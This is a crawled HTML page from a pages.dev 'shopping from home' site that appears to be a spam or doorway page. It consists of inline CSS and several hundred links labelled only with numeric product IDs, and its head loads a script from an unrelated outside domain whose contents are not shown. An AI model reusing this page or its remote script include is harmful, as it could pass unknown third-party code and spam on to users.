

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dexteryostshopnow.pages.dev/?pes=32809107529&uid=z7n2uoBrOi
body_size: 19907
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="dexteryostshopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>dexteryostshopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">dexteryostshopnow.pages.dev</a></h1><p>dexteryostshopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32821878791&uid=ayAvsTUIYY">32821878791</a></li>
<li><a href="/?pes=4001222847272&uid=Bp2N3hCwPX">4001222847272</a></li>
<li><a href="/?pes=1005002747293593&uid=7wPIy8nUYF">1005002747293593</a></li>
<li><a href="/?pes=4001039548767&uid=v8Kt5ElVAG">4001039548767</a></li>
<li><a href="/?pes=4000288757403&uid=Ese8FqR9Vc">4000288757403</a></li>
<li><a href="/?pes=4000103798491&uid=KPMuPjK2aB">4000103798491</a></li>
<li><a href="/?pes=32946134577&uid=Masxl00brd">32946134577</a></li>
<li><a href="/?pes=1005002007411961&uid=vOUzCTFsPH">1005002007411961</a></li>
<li><a href="/?pes=1005001809868206&uid=bBsvNvdtbw">1005001809868206</a></li>
<li><a href="/?pes=1005002270090931&uid=YBM3K72srE">1005002270090931</a></li>
<li><a href="/?pes=4001267904395&uid=yWqAS3XFJe">4001267904395</a></li>
<li><a href="/?pes=33037754094&uid=xO338eFWAz">33037754094</a></li>
<li><a href="/?pes=4000539910848&uid=vf37uZtd09">4000539910848</a></li>
<li><a href="/?pes=1005001476271779&uid=gKfwiZrSEe">1005001476271779</a></li>
<li><a href="/?pes=32986311007&uid=SvK7bDFGOC">32986311007</a></li>
<li><a href="/?pes=4000430462060&uid=xu7CUec4fQ">4000430462060</a></li>
<li><a href="/?pes=1005002034765782&uid=TITFCy5bdS">1005002034765782</a></li>
<li><a href="/?pes=1005001681422446&uid=KgqrTOgpjs">1005001681422446</a></li>
<li><a href="/?pes=4000134268742&uid=vxdSqlGUvn">4000134268742</a></li>
<li><a href="/?pes=32845825340&uid=242qKRuwND">32845825340</a></li>
<li><a href="/?pes=4000392423346&uid=KcgIB8CLMS">4000392423346</a></li>
<li><a href="/?pes=1005001302184044&uid=pkgkqF9bzj">1005001302184044</a></li>
<li><a href="/?pes=4001358345963&uid=uduMSxEbHE">4001358345963</a></li>
<li><a href="/?pes=4000811372815&uid=ZVg08xV03z">4000811372815</a></li>
<li><a href="/?pes=4001000796827&uid=Vc9Nrwqc7D">4001000796827</a></li>
<li><a href="/?pes=1005001573143147&uid=qWvaPToAmX">1005001573143147</a></li>
<li><a href="/?pes=1005002302445356&uid=9HXzju1F0d">1005002302445356</a></li>
<li><a href="/?pes=32828321913&uid=fTHZvIeU0j">32828321913</a></li>
<li><a href="/?pes=1005002356125841&uid=meyhwxHAQW">1005002356125841</a></li>
<li><a href="/?pes=4000833457149&uid=WYaZBfyqg6">4000833457149</a></li>
<li><a href="/?pes=4000292567097&uid=psRv4AcBT7">4000292567097</a></li>
<li><a href="/?pes=1005002172062066&uid=S9K07Kj8g1">1005002172062066</a></li>
<li><a href="/?pes=1005002626984082&uid=tBo1eSoE4u">1005002626984082</a></li>
<li><a href="/?pes=1005001786149786&uid=3pKku4Xcsx">1005001786149786</a></li>
<li><a href="/?pes=32608583125&uid=uOjyiQT8y8">32608583125</a></li>
<li><a href="/?pes=1005001427323833&uid=BezFhlVUDs">1005001427323833</a></li>
<li><a href="/?pes=1005001285023005&uid=bb3RiR45Q3">1005001285023005</a></li>
<li><a href="/?pes=4000341764795&uid=HfOj9pybBi">4000341764795</a></li>
<li><a href="/?pes=33017638409&uid=H4i7efyhmS">33017638409</a></li>
<li><a href="/?pes=1005001854639647&uid=AsOJi1GXdQ">1005001854639647</a></li>
<li><a href="/?pes=32755268837&uid=CEqvcg2z3N">32755268837</a></li>
<li><a href="/?pes=1005001368603382&uid=9Pt6B0hKxH">1005001368603382</a></li>
<li><a href="/?pes=32993685076&uid=9gVw3bEDsX">32993685076</a></li>
<li><a href="/?pes=4001273060161&uid=ZXxqiZUDjE">4001273060161</a></li>
<li><a href="/?pes=1005002402263227&uid=r31MCnfyvo">1005002402263227</a></li>
<li><a href="/?pes=1005002171748342&uid=jN71yXqU82">1005002171748342</a></li>
<li><a href="/?pes=4000990378450&uid=uKKXJuKcrj">4000990378450</a></li>
<li><a href="/?pes=1005001567103076&uid=rjS0W6e6CW">1005001567103076</a></li>
<li><a href="/?pes=1005001989795127&uid=aQLjyMJYQW">1005001989795127</a></li>
<li><a href="/?pes=32807879929&uid=9bt07loCVw">32807879929</a></li>
<li><a href="/?pes=32908785941&uid=EYWg5KnwGi">32908785941</a></li>
<li><a href="/?pes=33042609366&uid=E1lvNaKyAu">33042609366</a></li>
<li><a href="/?pes=4000203187440&uid=10jrF5Ru3d">4000203187440</a></li>
<li><a href="/?pes=4001115310745&uid=M4DdLnyWgG">4001115310745</a></li>
<li><a href="/?pes=32951658758&uid=MA5RXR4MlU">32951658758</a></li>
<li><a href="/?pes=4000109707168&uid=hFutxzkbkO">4000109707168</a></li>
<li><a href="/?pes=1005002565412585&uid=oOUnIVQIlC">1005002565412585</a></li>
<li><a href="/?pes=4000598301458&uid=4wdWhyTql2">4000598301458</a></li>
<li><a href="/?pes=1005001907510449&uid=hVkclcUIb8">1005001907510449</a></li>
<li><a href="/?pes=32945528420&uid=Bzxv4mWhLR">32945528420</a></li>
<li><a href="/?pes=1005002628796275&uid=H9FQYlzhQV">1005002628796275</a></li>
<li><a href="/?pes=32824110112&uid=nrL8OX56br">32824110112</a></li>
<li><a href="/?pes=32970574378&uid=iLB0I7LDSm">32970574378</a></li>
<li><a href="/?pes=32894216788&uid=qFIwbBE9K1">32894216788</a></li>
<li><a href="/?pes=1005001645174713&uid=iXTgUbu3oP">1005001645174713</a></li>
<li><a href="/?pes=32780321381&uid=FCngxnTQCF">32780321381</a></li>
<li><a href="/?pes=4000558227614&uid=cz8cDqHCjA">4000558227614</a></li>
<li><a href="/?pes=4000919541114&uid=4DCbTyWDIL">4000919541114</a></li>
<li><a href="/?pes=32975335445&uid=J1cc5uGu8j">32975335445</a></li>
<li><a href="/?pes=4000922538106&uid=LunYFGk4FG">4000922538106</a></li>
<li><a href="/?pes=32945291920&uid=0qG1t6JTQr">32945291920</a></li>
<li><a href="/?pes=4000849303396&uid=knFqrIuwOy">4000849303396</a></li>
<li><a href="/?pes=32883179075&uid=nVsZingtNO">32883179075</a></li>
<li><a href="/?pes=1005001998146285&uid=lW6PCWvW9N">1005001998146285</a></li>
<li><a href="/?pes=32871655106&uid=zIOXG9voCA">32871655106</a></li>
<li><a href="/?pes=32845498455&uid=n4Fup3KKfq">32845498455</a></li>
<li><a href="/?pes=4000345749195&uid=lwET4XGPxp">4000345749195</a></li>
<li><a href="/?pes=4000029800121&uid=eztj58iaLe">4000029800121</a></li>
<li><a href="/?pes=32957906069&uid=LbTTsHFI4A">32957906069</a></li>
<li><a href="/?pes=4001204830416&uid=AmLvLxME6w">4001204830416</a></li>
<li><a href="/?pes=1005001727625446&uid=sTqOMS0l65">1005001727625446</a></li>
<li><a href="/?pes=32961034006&uid=GPmQuDTIAc">32961034006</a></li>
<li><a href="/?pes=4000056669047&uid=EJj6L3coMM">4000056669047</a></li>
<li><a href="/?pes=33038479834&uid=n0P2QYiNlw">33038479834</a></li>
<li><a href="/?pes=32855978209&uid=TgRy0F8TcI">32855978209</a></li>
<li><a href="/?pes=4001033229289&uid=JsxdeMJtwa">4001033229289</a></li>
<li><a href="/?pes=4000222903778&uid=2c5ZxnazLx">4000222903778</a></li>
<li><a href="/?pes=33009134492&uid=2HzPmIPoeY">33009134492</a></li>
<li><a href="/?pes=32449195443&uid=nEWdgkcDI5">32449195443</a></li>
<li><a href="/?pes=1005002427145695&uid=d17cRLlIls">1005002427145695</a></li>
<li><a href="/?pes=1005001942357064&uid=Tml8MAjcCZ">1005001942357064</a></li>
<li><a href="/?pes=32964561222&uid=bTOkq0DJi3">32964561222</a></li>
<li><a href="/?pes=1005002219389989&uid=AwKrcF9Jvq">1005002219389989</a></li>
<li><a href="/?pes=32815238879&uid=3IxymzOy8V">32815238879</a></li>
<li><a href="/?pes=1005002484153839&uid=dz5bL81uCg">1005002484153839</a></li>
<li><a href="/?pes=4001293593187&uid=ocRtt9d796">4001293593187</a></li>
<li><a href="/?pes=1005001848693463&uid=7czK8qCS61">1005001848693463</a></li>
<li><a href="/?pes=1005001951888174&uid=P9hfRr8RcA">1005001951888174</a></li>
<li><a href="/?pes=1005002351915293&uid=lcWgl2GmRc">1005002351915293</a></li>
<li><a href="/?pes=32957145525&uid=jrtil9wsvV">32957145525</a></li>
<li><a href="/?pes=32805729203&uid=WyfueGrTir">32805729203</a></li>
<li><a href="/?pes=1005001422793598&uid=HXiw8sSxVX">1005001422793598</a></li>
<li><a href="/?pes=32984554937&uid=1Z7y6CmbD2">32984554937</a></li>
<li><a href="/?pes=1005001907717197&uid=oxJJbN5o61">1005001907717197</a></li>
<li><a href="/?pes=1005002130811660&uid=b8b71CAK9U">1005002130811660</a></li>
<li><a href="/?pes=1005002408300381&uid=tPm48Cv00U">1005002408300381</a></li>
<li><a href="/?pes=1005001621371085&uid=wmpzZVcLLs">1005001621371085</a></li>
<li><a href="/?pes=4001152359941&uid=mrHpaC2rOD">4001152359941</a></li>
<li><a href="/?pes=32859409140&uid=oE9z9ohqnd">32859409140</a></li>
<li><a href="/?pes=4001071979318&uid=hkAaFtkRkH">4001071979318</a></li>
<li><a href="/?pes=1005001376599019&uid=CJ033Cyujp">1005001376599019</a></li>
<li><a href="/?pes=1005001893996095&uid=sAFxz8wgZo">1005001893996095</a></li>
<li><a href="/?pes=1005001786213416&uid=Je8Ok3PtRy">1005001786213416</a></li>
<li><a href="/?pes=4001283617002&uid=EQoqBpxgpl">4001283617002</a></li>
<li><a href="/?pes=4001232294220&uid=hISjELx3NU">4001232294220</a></li>
<li><a href="/?pes=4000762019206&uid=TrfWc8mL8L">4000762019206</a></li>
<li><a href="/?pes=32878957654&uid=HaklSaNs9V">32878957654</a></li>
<li><a href="/?pes=4000953681891&uid=kRVw4Rjesz">4000953681891</a></li>
<li><a href="/?pes=32832635872&uid=Tk8sPcH05N">32832635872</a></li>
<li><a href="/?pes=1005001273710144&uid=vMgEWed7od">1005001273710144</a></li>
<li><a href="/?pes=1005001868123008&uid=ReuUJAWFy6">1005001868123008</a></li>
<li><a href="/?pes=1005002039940944&uid=qaVCUf9MhT">1005002039940944</a></li>
<li><a href="/?pes=4000903171510&uid=tCGXbixZ02">4000903171510</a></li>
<li><a href="/?pes=1005002271831696&uid=j3tloLPIpM">1005002271831696</a></li>
<li><a href="/?pes=32890948848&uid=qpmkYM5tht">32890948848</a></li>
<li><a href="/?pes=32869494406&uid=jWioeeXdVv">32869494406</a></li>
<li><a href="/?pes=4000934144447&uid=XNoXaXWFhn">4000934144447</a></li>
<li><a href="/?pes=32802406551&uid=pKurjSlJCz">32802406551</a></li>
<li><a href="/?pes=4000258631510&uid=vXUxbnY4U5">4000258631510</a></li>
<li><a href="/?pes=1005001556984577&uid=zr2P4lKOvB">1005001556984577</a></li>
<li><a href="/?pes=1005001598903939&uid=bUxPeq3p5z">1005001598903939</a></li>
<li><a href="/?pes=32846939728&uid=rsBWAXXTut">32846939728</a></li>
<li><a href="/?pes=4000994352953&uid=NOzR4wTWh9">4000994352953</a></li>
<li><a href="/?pes=1005001334159869&uid=RC5YuFt5bo">1005001334159869</a></li>
<li><a href="/?pes=4000772074960&uid=vIW0ZvPbmS">4000772074960</a></li>
<li><a href="/?pes=1005001726075487&uid=5hGMIAvLen">1005001726075487</a></li>
<li><a href="/?pes=4000986597118&uid=ZfEsxSMZzN">4000986597118</a></li>
<li><a href="/?pes=1005002048792799&uid=rpqyK5sRR8">1005002048792799</a></li>
<li><a href="/?pes=4001139739338&uid=Na2iJkISBO">4001139739338</a></li>
<li><a href="/?pes=32809107529&uid=zF6bQwpKIs">32809107529</a></li>
<li><a href="/?pes=4000752263980&uid=Lbpc6fV0At">4000752263980</a></li>
<li><a href="/?pes=1005002006631977&uid=SgdWDFiZys">1005002006631977</a></li>
<li><a href="/?pes=1005002043746686&uid=EhXixOaAWC">1005002043746686</a></li>
<li><a href="/?pes=33012497335&uid=NcgHxQPzLK">33012497335</a></li>
<li><a href="/?pes=32852395230&uid=w32QViW2Ku">32852395230</a></li>
<li><a href="/?pes=4001331194955&uid=Nn6eTe1Ysh">4001331194955</a></li>
<li><a href="/?pes=32870041575&uid=ZmwsFNXG7r">32870041575</a></li>
<li><a href="/?pes=4001144296134&uid=b2WVckXy1X">4001144296134</a></li>
<li><a href="/?pes=1005002614417937&uid=O50QLs9Fiw">1005002614417937</a></li>
<li><a href="/?pes=1005002003112320&uid=0eThgOZqxQ">1005002003112320</a></li>
<li><a href="/?pes=32252092252&uid=39rlW0GUoM">32252092252</a></li>
<li><a href="/?pes=32846433964&uid=YQsifb2sPe">32846433964</a></li>
<li><a href="/?pes=4001204756191&uid=H6JE0oIefr">4001204756191</a></li>
<li><a href="/?pes=4001138783972&uid=snEaA4TCrh">4001138783972</a></li>
<li><a href="/?pes=32968767663&uid=DBzBi2HUXT">32968767663</a></li>
<li><a href="/?pes=1005001333316623&uid=Hgj6MDvMgw">1005001333316623</a></li>
<li><a href="/?pes=4001097493758&uid=qvaWRXE0Id">4001097493758</a></li>
<li><a href="/?pes=4000193032732&uid=fdABAKMsKW">4000193032732</a></li>
<li><a href="/?pes=4001107780586&uid=wp7fzQtD9H">4001107780586</a></li>
<li><a href="/?pes=32949066167&uid=Jnc3GMmUQR">32949066167</a></li>
<li><a href="/?pes=1005001731214871&uid=CjFv9b9o8n">1005001731214871</a></li>
<li><a href="/?pes=1005001771723071&uid=BCbdQa2hJn">1005001771723071</a></li>
<li><a href="/?pes=1005001993893851&uid=Utjzt9sdRb">1005001993893851</a></li>
<li><a href="/?pes=32848016672&uid=kpiEmu4OBy">32848016672</a></li>
<li><a href="/?pes=1005001821361034&uid=YYHAsPBK7Z">1005001821361034</a></li>
<li><a href="/?pes=4000472381029&uid=Wtk0MGxQmF">4000472381029</a></li>
<li><a href="/?pes=33049947627&uid=ADWxOwE9uX">33049947627</a></li>
<li><a href="/?pes=32877689773&uid=V7lnoXotnp">32877689773</a></li>
<li><a href="/?pes=1005001884610527&uid=61sdJx6Eaf">1005001884610527</a></li>
<li><a href="/?pes=1005001494880930&uid=tBNSwB4q2p">1005001494880930</a></li>
<li><a href="/?pes=32994833004&uid=YekeDAq4Ba">32994833004</a></li>
<li><a href="/?pes=4000030478113&uid=hC8ldnrLjD">4000030478113</a></li>
<li><a href="/?pes=1005001599790849&uid=G7yklw5yuN">1005001599790849</a></li>
<li><a href="/?pes=4001324482717&uid=RNCjP0eicJ">4001324482717</a></li>
<li><a href="/?pes=4000630098428&uid=8kQ6qetB6Z">4000630098428</a></li>
<li><a href="/?pes=4000709332924&uid=88m22BPCY8">4000709332924</a></li>
<li><a href="/?pes=1005001906945910&uid=lRi0uYxzpV">1005001906945910</a></li>
<li><a href="/?pes=1005001341207755&uid=4mYOOpIYTM">1005001341207755</a></li>
<li><a href="/?pes=1005001671262084&uid=nuk3JPvhPs">1005001671262084</a></li>
<li><a href="/?pes=4001095834655&uid=rbvbsDrieT">4001095834655</a></li>
<li><a href="/?pes=1005001496346143&uid=VZOuzmLsvH">1005001496346143</a></li>
<li><a href="/?pes=1005001310416088&uid=gzKCxtX0r1">1005001310416088</a></li>
<li><a href="/?pes=1005002059786909&uid=yCnLogTXbr">1005002059786909</a></li>
<li><a href="/?pes=1005002509952606&uid=mSSNj838y6">1005002509952606</a></li>
<li><a href="/?pes=1005002073556208&uid=DtwBJG3p3G">1005002073556208</a></li>
<li><a href="/?pes=1005002080337523&uid=Zmla2rUyNi">1005002080337523</a></li>
<li><a href="/?pes=4000387211764&uid=LhbP99PD78">4000387211764</a></li>
<li><a href="/?pes=32282794371&uid=WX2DFOcNLh">32282794371</a></li>
<li><a href="/?pes=33056035418&uid=zSalSaDO4O">33056035418</a></li>
<li><a href="/?pes=4001174331067&uid=gsCxQ0Jutf">4001174331067</a></li>
<li><a href="/?pes=33053334731&uid=w1CO3EEybx">33053334731</a></li>
<li><a href="/?pes=32858671775&uid=j1lq9LjfNL">32858671775</a></li>
<li><a href="/?pes=32883594677&uid=CZyWVSyR8P">32883594677</a></li>
<li><a href="/?pes=4001189213768&uid=W2TCS1cQMm">4001189213768</a></li>
<li><a href="/?pes=1005001375782262&uid=KnvTaxzkQZ">1005001375782262</a></li>
<li><a href="/?pes=1005001967642066&uid=uNJJMnBDU4">1005001967642066</a></li>
<li><a href="/?pes=1005002768441583&uid=2UvrCdMPlG">1005002768441583</a></li>
<li><a href="/?pes=4001158096207&uid=X6CaKs6NSA">4001158096207</a></li>
<li><a href="/?pes=1005001273309052&uid=oYAoprvpPF">1005001273309052</a></li>
<li><a href="/?pes=33011149737&uid=ZVmucJRugI">33011149737</a></li>
<li><a href="/?pes=4000989517623&uid=8txnbb9acp">4000989517623</a></li>
<li><a href="/?pes=1005001447113891&uid=ZEaixK9Dl9">1005001447113891</a></li>
<li><a href="/?pes=32434841034&uid=vJCyBqvfos">32434841034</a></li>
<li><a href="/?pes=1005002206561393&uid=Ou83LljTRE">1005002206561393</a></li>
<li><a href="/?pes=4000277375534&uid=G80FNbjUje">4000277375534</a></li>
<li><a href="/?pes=1005001995255803&uid=Enx7RBk1Qv">1005001995255803</a></li>
<li><a href="/?pes=4000674704885&uid=XMfonLzMo1">4000674704885</a></li>
<li><a href="/?pes=33004571466&uid=2fq6LnAV0d">33004571466</a></li>
<li><a href="/?pes=1005002619636008&uid=f8F0MCDrxn">1005002619636008</a></li>
<li><a href="/?pes=32828562435&uid=OCXUv0n8I1">32828562435</a></li>
<li><a href="/?pes=32863152537&uid=dFTlHMpqLR">32863152537</a></li>
<li><a href="/?pes=32950101986&uid=S1BBELDIfu">32950101986</a></li>
<li><a href="/?pes=32910446024&uid=BiQTdZuAjF">32910446024</a></li>
<li><a href="/?pes=1005001688143516&uid=aOTBsceeqT">1005001688143516</a></li>
<li><a href="/?pes=1005002240208080&uid=fQsPFg1UWp">1005002240208080</a></li>
<li><a href="/?pes=33035377597&uid=aChs59TDPU">33035377597</a></li>
<li><a href="/?pes=656141046&uid=T1yr9hyJY1">656141046</a></li>
<li><a href="/?pes=4000828878629&uid=lmxvbEMtA0">4000828878629</a></li>
<li><a href="/?pes=32674207412&uid=Og5c4Q4V8z">32674207412</a></li>
<li><a href="/?pes=1005001729293554&uid=gdcnSmpmxK">1005001729293554</a></li>
<li><a href="/?pes=33003805244&uid=e95h2qihBy">33003805244</a></li>
<li><a href="/?pes=1005002287137997&uid=jMO4FPddpw">1005002287137997</a></li>
<li><a href="/?pes=1005001405126087&uid=NcU9nEexHx">1005001405126087</a></li>
<li><a href="/?pes=1005002293189554&uid=k2SuKWzEVF">1005002293189554</a></li>
<li><a href="/?pes=1005002180756126&uid=kk2hTaEKJH">1005002180756126</a></li>
<li><a href="/?pes=32917413923&uid=V4Vyqqn4R7">32917413923</a></li>
<li><a href="/?pes=4000472720572&uid=eaNqo22PKF">4000472720572</a></li>
<li><a href="/?pes=1005002278482327&uid=VdDRer9L9B">1005002278482327</a></li>
<li><a href="/?pes=4001241507430&uid=KPatCFfm0P">4001241507430</a></li>
<li><a href="/?pes=1005001356072193&uid=yYRpOqwJtf">1005001356072193</a></li>
<li><a href="/?pes=33020859525&uid=LhXT33lf67">33020859525</a></li>
<li><a href="/?pes=4001157564448&uid=ayLjc4Uvz0">4001157564448</a></li>
<li><a href="/?pes=4000840922425&uid=VNQrHK4bTO">4000840922425</a></li>
<li><a href="/?pes=4001002987215&uid=qPtusr2vHO">4001002987215</a></li>
<li><a href="/?pes=1005001333904191&uid=j7HNnY2qbz">1005001333904191</a></li>
<li><a href="/?pes=1005001952404904&uid=5L4vxsqT5o">1005001952404904</a></li>
<li><a href="/?pes=1005001273768489&uid=antX2LJJlE">1005001273768489</a></li>
<li><a href="/?pes=4000329280173&uid=Yb1k5CJsAj">4000329280173</a></li>
<li><a href="/?pes=4001222902356&uid=toflu1iEkX">4001222902356</a></li>
<li><a href="/?pes=1005002629827349&uid=2lTDk9jZgH">1005002629827349</a></li>
<li><a href="/?pes=1005001797611089&uid=wDYMBYGtG6">1005001797611089</a></li>
<li><a href="/?pes=1005002395558744&uid=cL00X5nHEZ">1005002395558744</a></li>
<li><a href="/?pes=32834855431&uid=72BgwgIqJD">32834855431</a></li>
<li><a href="/?pes=32908318847&uid=nImnu1lR6e">32908318847</a></li>
<li><a href="/?pes=4001216327739&uid=qS2ZGLdn0Z">4001216327739</a></li>
<li><a href="/?pes=32951479883&uid=9N6PMqWW1W">32951479883</a></li>
<li><a href="/?pes=1005002359292311&uid=W1wiFUKk72">1005002359292311</a></li>
<li><a href="/?pes=1005001934254322&uid=1e05x1AwZp">1005001934254322</a></li>
<li><a href="/?pes=4000811582545&uid=kMvAJ6FGrC">4000811582545</a></li>
<li><a href="/?pes=32992929190&uid=EHc0rNSxAU">32992929190</a></li>
<li><a href="/?pes=4001314429577&uid=P8WPfRaxnA">4001314429577</a></li>
<li><a href="/?pes=4000349072576&uid=pSCKXq77qK">4000349072576</a></li>
<li><a href="/?pes=1005001702454657&uid=J9qMpLTkHW">1005001702454657</a></li>
<li><a href="/?pes=1005001620011172&uid=6B9FfucEs9">1005001620011172</a></li>
<li><a href="/?pes=33022986722&uid=bdH69hqNCH">33022986722</a></li>
<li><a href="/?pes=1005001587925980&uid=XqdxMHIT1L">1005001587925980</a></li>
<li><a href="/?pes=32963900716&uid=7c6stGEb6l">32963900716</a></li>
<li><a href="/?pes=4000283563756&uid=weUrfenSmr">4000283563756</a></li>
<li><a href="/?pes=33003984024&uid=qKkNkbElv5">33003984024</a></li>
<li><a href="/?pes=1005002114806908&uid=TO8u3oMv5M">1005002114806908</a></li>
<li><a href="/?pes=4000343053607&uid=QykUyu2ySt">4000343053607</a></li>
<li><a href="/?pes=1005001530130931&uid=lSzDybyn9D">1005001530130931</a></li>
<li><a href="/?pes=32793392902&uid=9TbBnoy5kx">32793392902</a></li>
<li><a href="/?pes=1005002572413580&uid=KY6B5uLdQN">1005002572413580</a></li>
<li><a href="/?pes=1005001804522129&uid=aZR41i7G1f">1005001804522129</a></li>
<li><a href="/?pes=1005002869864499&uid=RwaNCpANpC">1005002869864499</a></li>
<li><a href="/?pes=1005002312507170&uid=nQyJ63aiOe">1005002312507170</a></li>
<li><a href="/?pes=32757856791&uid=d31QFiHAs9">32757856791</a></li>
<li><a href="/?pes=32970253803&uid=PJMBxHUdth">32970253803</a></li>
<li><a href="/?pes=1005001402591526&uid=kTFLJmAIgd">1005001402591526</a></li>
<li><a href="/?pes=1005001897018870&uid=qmbaXxhUQK">1005001897018870</a></li>
<li><a href="/?pes=4000033689206&uid=4pYqa55g5z">4000033689206</a></li>
<li><a href="/?pes=1005002107730071&uid=Kza0QmWjHt">1005002107730071</a></li>
<li><a href="/?pes=32856094890&uid=hMaoXfFBY0">32856094890</a></li>
<li><a href="/?pes=33019423322&uid=lJJmfmQktK">33019423322</a></li>
<li><a href="/?pes=4000268592685&uid=VYe4HimnJv">4000268592685</a></li>
<li><a href="/?pes=32998288302&uid=AWR6DGExCp">32998288302</a></li>
<li><a href="/?pes=4000833158124&uid=wiD9KLkPHy">4000833158124</a></li>
<li><a href="/?pes=4000126926107&uid=XKR29EbF8V">4000126926107</a></li>
<li><a href="/?pes=1005001451005427&uid=lb0qpqU9vn">1005001451005427</a></li>
<li><a href="/?pes=1005002327669988&uid=OnZLirv4iz">1005002327669988</a></li>
<li><a href="/?pes=33001385803&uid=XMwAlvvx9x">33001385803</a></li>
<li><a href="/?pes=33053149532&uid=mihdUV1KbB">33053149532</a></li>
<li><a href="/?pes=4001158518337&uid=wOQHgfQV5g">4001158518337</a></li>
<li><a href="/?pes=4000201238340&uid=2bnm7Ucldy">4000201238340</a></li>
<li><a href="/?pes=4000970791894&uid=b0lfZTB09W">4000970791894</a></li>
<li><a href="/?pes=4001128242043&uid=Pw33YmEOHy">4001128242043</a></li>
<li><a href="/?pes=4000853711918&uid=h5bFqzZfuV">4000853711918</a></li>
<li><a href="/?pes=1005002277918549&uid=Tf7ZaUrPvH">1005002277918549</a></li>
